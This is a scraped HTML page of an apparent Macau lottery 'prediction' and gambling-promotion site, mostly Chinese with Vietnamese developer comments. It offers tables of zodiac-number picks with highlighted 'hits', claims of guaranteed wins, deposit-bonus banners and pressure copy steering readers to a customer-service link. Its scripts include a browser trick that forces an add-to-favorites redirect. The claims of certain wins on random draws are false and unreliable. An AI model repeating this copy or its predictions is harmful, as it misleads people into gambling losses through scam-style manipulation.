

--- FILE ---
content_type: text/html
request_url: https://a0143n.krwlnicepm.cyou/
body_size: 22608
content:


<!DOCTYPE html>

<html lang="zh-CN" translate="no">
<head>

<!-- 统计 file thống kê -->
<!--/2025/03/29--->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?091d6094270b20203efdedbe4b5dd54d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--/2025/03/29--->
        

<meta name="google" content="notranslate">        
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<title>澳门美女六肖|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门美女六肖|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|澳门美女六肖" />
     <meta name="description" content="澳门美女六肖|600图库|八百图库|澳门精选免费资料大全下载|澳门美女六肖永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>    

        
<script>
var jy={siteid:"772401",type:"am5",groupid:"g",o:11}</script>

<script src="./config.js"></script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>       
<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js"></script>
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">


<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

    <link href="https://vhimg1.edgozy.com/772401/image/swiper.min.css?200" rel="stylesheet"><!--  -->
	<link href="https://vhimg1.edgozy.com/772401/image/style.css?101" rel="stylesheet"><!--  -->
	<!-- Link CSS dat trong Vue -->



<style>
.oop-cpt .oop-cpt-con2-logor-txt2 {font-size: 54px !important;}
@media screen and (max-width: 750px) {
.oop-cpt .oop-cpt-con2-logor-txt2 {font-size: 54px !important;}}
table {width:100%;}

a {text-decoration: none!important;}

.phuongem {
    font-size: 2rem;
    background: linear-gradient(to top, #ffffff, #a8ffd7);
    line-height: 35px;
    font-weight: 700;
    font-family: fangsong;
    text-align: center;
    color: #5c00af;
    font-weight: 700;
    border-radius: 0 50px 0 50px;
    text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ffffff, 0 -1px #ffffff;
    font-size: 18px;
    overflow: hidden;

}
.hap.emp a {
    display: block;
    animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;
    text-decoration: none;
}
    
@keyframes pulse{
    0%{transform:scaleX(1);}
    50%{transform:scale3d(1.2,1.2,1.2);}
    to{transform:scaleX(1);}
}

.ktt td{background:#FFFFFF;
	height:35px;
 	font-family:Times New Roman;
 	text-align:center;
 	font-weight: 700;
	font-size:12pt;
	border: solid 1px #8d8ea0}

.ktt td:nth-child(1) {width:25%;background-color: #4a884b;color: white;}
.ktt td:nth-child(2) {width:50%;}
.ktt td:nth-child(3) {width:25%;background-color: #4a884b;color: white;}

.back a{
	margin: 0px;
	width: 98%;
	line-height: 35px;
	text-align: center;
	color: #420043;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	display: inline-block;
	text-decoration:none;
}

.back img{
	height:30px;width:30px;vertical-align: middle;
}

.tz_box {width: calc(20% - 10px);
    	text-align: center;
    	margin: 5px;
    
    		}
    
.tz_logo {display: flex;
    flex-wrap: wrap;
    background: linear-gradient(to top, #FFEB3B, #00BCD4);
}

.tz_inner {display: block;margin: 0 auto;}
.tz_inner img {width: 50px;vertical-align: middle;border-radius: 50%;}
.tz_inner p {font-size: 0.75rem;
	text-shadow: 1px 1px 1px #ffffff;
    color: #3300b4;
	font-weight: bold;
	word-break: keep-all;
    text-decoration:none;}
img {vertical-align: middle;}


.xiaoke {text-align: center;
    
    background-size: 100% 100% !important;
    box-sizing: border-box;
    padding: 0 20px;
    color: #06007a;}

.colors {
    text-align: center;
    background-image: url();
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: colorChange 6s infinite;
}
   @-webkit-keyframes colorChange {
 0% {
      background-position-x: 0;
      background-position-y: 0;
     }
 50% {
       background-position-x: -885px;
       background-position-y: -233px;
      }
 100% {
       background-position-x: 0px;
       background-position-y: 0;
       }
     } 

</style>	


<style>
  y {width:100%;
     border-collapse: collapse;
     text-align:center;
     font-family:微软雅黑;
     line-height: 25px;
     background-origin: padding-box;
     background-repeat: no-repeat;
     background-image: linear-gradient(to top, #ff5959, #dbb6dc, #0edce5);
     color: #f76ef8;  
     font-weight:700;
    -webkit-animation: colorChange 4s infinite;
    -webkit-background-size: 200% 300%;
     display: table-cell;
     border-radius: 8px;
     }
     </style>

<!-- lệnh hiển thị số phần lk đặc biệt -->

<style>
.tzBtn img,#pop_bg{display:none}

#btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 1s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 18px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}



.ys .ampost-list .uls li span.tie{background-color:rgb(3, 172, 88);}


</style>



</head>

<body style="background-color: #fff;">
<p>
<!--头部开始--></p>
<div class="header">
	<div class="logo-bar">
        <div class="logo">
			<img loading="lazy" src="https://vhimg1.edgozy.com/772401/dfe.png"></div>
        <div class="quan">
			<img loading="lazy" src="https://vhimg1.edgozy.com/772401/image/tj.png"></div>
        <div class="home"><a target="_self" href="/">
			<img loading="lazy" src="https://vhimg1.edgozy.com/101984/logo530/logokhongvien.png" style="width: 50px;height: 50px;margin-bottom: 5px;"></a></div>
    </div>
    <div class="nav">
    	<ul>
		
		    <li><a target="_self" href="#1">一肖一码</a></li>
		    <li><a target="_self" href="#2">神级24码</a></li>
        	<li><a target="_self" href="#3">精华帖子</a></li>
        	<li><a target="_self" href="#4">精品男女</a></li>
        	<li><a target="_self" href="#5">高手精帖</a></li>        	
        	<li><a target="_self" href="#6">必禁六码</a></li>
        </ul>
    </div>

</div>

<div style="height:90px"></div>
<!--头部结束-->
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</div></a>")</script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>

<script>load_link1()</script>


<!--备用start-->
<div class="box pad">
<style>
.linh {
	border-collapse: collapse;
    text-align: center;
    font-size: 13pt;
    font-weight: bold;
    font-family: 宋体;
    background: #fff;
}  
.linh td{line-height: 35px;border-bottom: 1px #8d8ea0 solid;}   
.linh1 {
	border-collapse: collapse;
    text-align: center;
    font-size: 13pt;
    font-weight: bold;
    font-family: 宋体;
    background: #fff;
}  

.linh1 td{line-height: 30px;border-bottom: 1px #8d8ea0 solid;}   

  .linhconuong {
	line-height: 30px;
	font-family:等线;
	text-align: center;
	font-size: 11pt;
	font-weight:700;
}
.kute {
 margin: 0px;
 animation: changeshadow 1s ease-in infinite;
 }
 @keyframes changeshadow {
10% { text-shadow: 0 0 4px #FF0000;}
@-webkit-keyframes changeshadow }  
</style>

<style>

.nen1 {
	background-color: #fff;  
    text-shadow: -1px 0 #FFFF00, 0 1px #FFFF00, 1px 0 #FFFF00, 0 -1px #FFFF00;; font-weight: 700;
    
    background-image: url(https://vhimg1.edgozy.com/772401/nenqc11.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 100% 100% !important;
        
}

.nen2 {
	background-color: #fff;
    text-shadow: -1px 0 #FFFF00, 0 1px #FFFF00, 1px 0 #FFFF00, 0 -1px #FFFF00;; font-weight: 700;
    
    background-image: url(https://vhimg1.edgozy.com/772401/nenqc2.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 100% 100% !important;  
}


.nen3 {
	background-color: #fff;
    text-shadow: -1px 0 #FFFF00, 0 1px #FFFF00, 1px 0 #FFFF00, 0 -1px #FFFF00;; font-weight: 700;
    
    background-image: url(https://vhimg1.edgozy.com/772401/nenqc33.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 100% 100% !important;
}




@media screen and (max-width: 600px){
.nen {font-size: 20px;background-repeat: no-repeat;background-origin: padding-box;background-size: 101% 120%;background-position: 0px -38px;}

</style>

<style>

.amlinks5 li a {font-size: 18px!important}

.baohong {
    border: 1.75px #ecabb8 solid;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
    font-size: 13pt;
    line-height: 35px;
    text-align: center;
    height: 35px;
    font-weight: 700;
    color: #f00;
    
    background-color: #ecadbb;
    
    background-image: url(https://vhimg1.edgozy.com/772401/nentieude11.jpg);
    background-size: 100% 100% !important;
}

.ys1  span {background-color: #FFFF00;font-size: 18pt;}
.lan  span {background-color: #FFFF00;color: #ff0000;}
</style>


<!-- HIỆU ỨNG KTT ẨN -->
<style>
.cuongktt1 {
    background-image: url(https://vhimg1.edgozy.com/772871/mau.jpg);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: colorChange 5s infinite;
    display: inline-block;
    text-align: left;
}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}

@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}
.cuonglk {background: red;-webkit-animation: scale 1.5s infinite;border: none;font-weight: bold;color: #ffff00;box-shadow: 0 0 1px 1px #ff2525;line-height: 20px;text-shadow: 0 0 1px #000000;}      
@keyframes blink {25% {color: #f00;text-shadow: 1px 1px #fff;}50% {color: #00f; text-shadow: 1px 1px #fff;}75% { color: #f00; text-shadow: 1px 1px #fff;}   100% { color: #000; text-shadow: 1px 1px #fff;} }
.cuong-blink {font-weight: 800;background-color: #ffef63;animation: blink 1s infinite; } 
am {color: #0000FF;}
am1 {color: #FF00FF;}

</style>






<div class="ys">
<div class="phuongem hap emp"><a>永久域名：992462.com❄772402.com</a></div> 




<!-- 【精准家野】 -->
<div class="baohong">澳门美女六肖【精准家野】772402.com</div>
<table class="linh ys" border="1" width="100%">
  		
   	   	   	   	   	


    <tr><td>014期【精准家野】【野兽】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
    <tr><td>015期【精准家野】【更新】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
    <tr><td>016期【精准家野】【更新】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
   
  <!--  <tr><td>294期【精准家野】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    <!-- 领取 Liên Kết -->  
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #e8e8e8;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>


   	<!--  -->
    <!--<tr><td>061期【精准家野】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    <!-- 领取 Liên Kết -->  
    <!--<tr><td>000期【精准家野】【更新】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
    <!--<tr><td style="line-height:normal"><span style="font-size: 11pt"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>只要大家相信我的资料，跟着我的资料来下注！<br>你成功的机会绝对不会太远，大家还不跟上来！<br>请联系"+pt.name+"客服.点击领取限量资料仅剩<span class='redbag-down' total='200'></span>份</a>")</script></td></tr></font></span><!--  --> 


<table class="linh ys" border="1" width="100%">

<tr><td style="line-height:normal">
<font color="#FF00FF">
家禽生肖：牛，猪，狗，鸡，羊，马<br>
野兽生肖：鼠，猴，蛇，龙，兔，虎</font></td></tr>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:normal" align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">不怕不中，就怕不看772402.com</td></tr></div>
</table></div>




<!-- 【精准家野】 -->
<div class="baohong">澳门美女六肖【天地中特】772402.com</div>
<table class="linh lan" border="1" width="100%">
  		
   	   	   	   	   	


    <tr><td>002期<am>【天肖】【龙<span style="background-color: #FFFF00">猴</span>牛猪】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">猴22中</span></font></td></tr><!--  -->
    <tr><td>003期<am>【<span style="background-color: #FFFF00">地肖</span>】【羊狗虎蛇】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡09中</span></font></td></tr><!--  -->
    <tr><td>004期<am>【<span style="background-color: #FFFF00">地肖</span>】【狗鼠蛇羊】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡45中</span></font></td></tr><!--  -->
    <tr><td>005期<am>【<span style="background-color: #FFFF00">天肖</span>】【马牛猴兔】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">猪43中</span></font></td></tr><!--  -->
    <tr><td>006期<am>【天肖】【兔猪龙猴】</am>开:<font color="#FF0000">蛇13错</font></td></tr><!--  -->
    <tr><td>007期<am>【天肖】【<span style="background-color: #FFFF00">牛</span>兔猴猪】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></font></td></tr><!--  -->
    <tr><td>008期<am>【地肖】【<span style="background-color: #FFFF00">鸡</span>虎羊狗】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></font></td></tr><!--  -->
    <tr><td>009期<am>【地肖】【蛇羊<span style="background-color: #FFFF00">虎</span>鼠】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></font></td></tr><!--  -->
    <tr><td>010期<am>【天肖】【<span style="background-color: #FFFF00">兔</span>牛马龙】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></font></td></tr><!--  -->
    <tr><td>011期<am>【天肖】【猴兔猪龙】</am>开:<font color="#FF0000">羊11错</font></td></tr><!--  -->
    <tr><td>012期<am>【天肖】【牛龙猴马】</am>开:<font color="#FF0000">羊11错</font></td></tr><!--  -->
    <tr><td>013期<am>【<span style="background-color: #FFFF00">地肖</span>】【羊狗虎鸡】</am>开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></font></td></tr><!--  -->
    <tr><td>014期<am>【地肖】【虎蛇狗羊】</am>开:<font color="#FF0000">發00中</font></td></tr><!--  -->






<!--话术1-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu1 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu1 {
    animation:.5s infinite effectScale
}
.buxiang1 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>    

<table style="background-color: #deecec;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/jt.gif' width='22' height='22' loading='lazy'><font style='color:#000080'>今天资料已出</font><img src='https://vhimg1.edgozy.com/36296/jt.gif' width='22' height='22' loading='lazy'></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/dg.png' width='22' height='22' loading='lazy'><font style='color:#008080'>精准天地中特资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/dg.png' width='22' height='22' loading='lazy'><font style='color:#808000'>注册即送红包的|中奖后支持秒提</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/cb.png' width='22' height='22' loading='lazy'><font style='color:#800000'>今日资料暂不公开，仅限前50人提前领取!</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/7c607f114ae03a963d904e26fec5ce3e.gif' width='25' height='25' loading='lazy'><font style='color:#FF0000'>立即操作，资料+福利打包领取!</font><img src='https://vhimg1.edgozy.com/36296/7c607f114ae03a963d904e26fec5ce3e.gif' width='25' height='25' loading='lazy'></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang1'>我不想中奖</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:red;display:inline-block;border-radius:8px'><button class='lingqu1'>立即领取资料</button></a>")</script></font></td></tr>
</table>

<!---->


<table class="linh ys" border="1" width="100%">

<tr><td style="line-height:normal">
<font color="#FF00FF">
天肖：兔，牛，猪，猴，马，龙<br>
地肖：虎，鼠，鸡，狗，羊，蛇</font></td></tr>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:normal" align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">最近的走势相对平稳，都有规律可循</td></tr></div>
</table></div>



<div class="baohong">澳门美女六肖【友情链接】772402.com</div>
<div class="back">
<table border="1" width="100%" style="border: 1px solid #C0C0C0;font-size:14pt;font-family:微软雅黑;border-collapse: collapse;font-weight:700;text-align:center;background-color: white;color:#FF0000" bordercolor="#C0C0C0">
<tbody>

	
<script>load_link2()</script>


</tbody></table></div>


<!-- 【神算单双】 -->
<div class="baohong">澳门美女六肖【神算单双】772402.com</div>
<table class="linh ys" border="1" width="100%">
			


<tr><td>014期【神算单双】【单肖】开:<font color="#FF0000">發00中</span></font></td></tr>
<tr><td>015期【神算单双】【更新】开:<font color="#FF0000">發00中</span></font></td></tr>
<tr><td>016期【神算单双】【更新】开:<font color="#FF0000">發00中</span></font></td></tr>
  <!--  -->
  
   <!-- <tr><td>322期【神算单双】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    <!-- 领取 Liên Kết -->  

<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table>

    	<!--<tr><td>125期【神算单双】【<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FF0000'><font style='color:#FFFFFF'>领取</font></span></a>】开<font color='#FF0000'>發00中</font>")</script></font></font></td><!--  -->
	    <!--<tr><td>000期【神算单双】<a href='"+pt.kefu+"' target="_blank"><img src="https://vhimg1.edgozy.com/917144/lingqu01.gif" style="height: 34px;vertical-align: middle;"></a>开:<font color="#FF0000">發00中</font></td></tr><!--  -->
	<!-- 领取 Liên Kết -->
	
	
	<!--  -->
	
</span></font></td></tr>
</font>

</table>
</div>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">看资料，上772402.com，不中不要钱！</td></tr></div>
</table>
</div>


<script>load_pt();</script>

<div id="1"></div>
<!--  -->
<!--  -->
<!--一肖一码开始-->
<div class="baohong">澳门美女六肖【一肖一码】772402.com</div>
<div class="ys">




<!-- KTT ẨN - BẢN PHỤ -->
 <!--
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td><script>document.write(am_no)</script>期九码</td><td><span style="line-height:35px;font-size:12pt;background:#4e00cc00;box-shadow:0px 0px 10px 5px #005bcc;border-radius: 8px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class=' kute'><font style='color: #7D26CD'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期七码</td><td><span style="line-height:30px;font-size:12pt;color:#e1dfde;border-radius:8px;background:#f7ff00;box-shadow:0px 0px 10px 5px #FFFF66;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color: #eb4924'>请联系"+pt.name+"客服领取资料</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color: #8B0000'><y>开奖日19:00准时公开</span></font></a>")</script></td><td height="44">结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color: #3b5998'>本站资料全网最准！</span></font></a>")</script></td><td height="26">结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期一码</td><td><span style="line-height:35px;font-size:12pt;background:#4e00cc00;box-shadow:0px 0px 10px 5px #ecb3ff;border-radius: 8px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class=' kute'><font style='color: #2dbe60'>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期一肖</td><td><span style="line-height:35px;font-size:12pt;background:#ff0000;box-shadow:0px 0px 10px 5px #ff4949;border-radius: 8px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class=' kute'><font style='color: #ffff00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color: #00405d'>新注册用户就送彩金</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class=' kute'><font style='color: #00aff0'>"+pt.name+"专业网投领导者</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color: #FF00FF'><y>特码58倍，永不降倍</span></font></a>")</script></td><td>结果:發00</td></tr>
<tr><td><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class=' kute'><font style='color: #800080'>"+pt.name+pt.domain+"</a>")</script></td><td>结果:發00</td></tr></font>
</table>
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td style="height: 25px;color:#000000;font-family:Times New Roman;font-size:12pt;text-align:center;background-color:#7b0000;color: white">澳门美女六肖一肖一码，跟踪必赚!</td></tr>
</table><!--  -->
<!--  -->


<!-- KTT ẩn - lên kỳ Thủ công -->
<!--
<table border="0" class="ktt" style="border-collapse: collapse;border-spacing: 0;" width="100%">
<tr><td>260期九码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuong-blink'>本资料版权已归"+pt.name+"所有</a1></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期七码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a1><font class='cuongktt1'>澳门六合彩特码58倍数</a1></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期五码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a2><button class='cuonglk'>开奖日20:00准时公开</a2></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期三码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a3><font class='cuongktt1'>本站资料全网最准</a3></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期一码<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a6><font class='cuongktt1'>请广大彩民共同见证奇迹</a6></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期一肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><a7><font class='cuongktt1'>澳门特码最高58倍</a7></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
<tr><td>260期三肖<td class="u"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><c1><font class='cuong-blink'>期期随机高赔率玩法</c1></a></a>")</script></font></td><td class="cuongktt">结果:發00</td></tr>
